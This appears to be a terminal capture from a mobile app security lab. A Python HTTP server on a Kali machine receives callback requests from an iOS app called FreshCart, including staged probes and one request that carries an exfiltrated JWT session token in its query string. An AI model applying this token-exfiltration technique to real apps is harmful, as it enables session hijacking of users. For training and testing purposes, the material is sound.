 (kali㉿kali)-[~/…/ios/reshcart/Payload/FreshCart.app]
$ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
127.0.0.1 - - [17/Nov/2026 07:58:54] code 404, message File not found
127.0.0.1 - - [17/Nov/2026 07:58:54] "GET /tunnel-test HTTP/1.1" 404 -
127.0.0.1 - - [17/Nov/2026 08:14:37] code 404, message File not found
127.0.0.1 - - [17/Nov/2026 08:14:37] code 404, message File not found
127.0.0.1 - - [17/Nov/2026 08:14:37] "GET /s1_onerror HTTP/1.1" 404 -
127.0.0.1 - - [17/Nov/2026 08:14:37] "GET /s2_posted HTTP/1.1" 404 -
127.0.0.1 - - [17/Nov/2026 08:14:37] code 404, message File not found
127.0.0.1 - - [17/Nov/2026 08:14:37] "GET /s3_msg?d=%7B%22token%22%3A%22eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6InlvdUB0ZXN0LmNvbSIsImlhdCI6M
Tc5NDkwODU3OX0.XAIbPJjYGQttobxmb4t2YGbmuvOEhy3iQu__Q7-0az8%22%7D HTTP/1.1" 404 -
or sign up to start
learning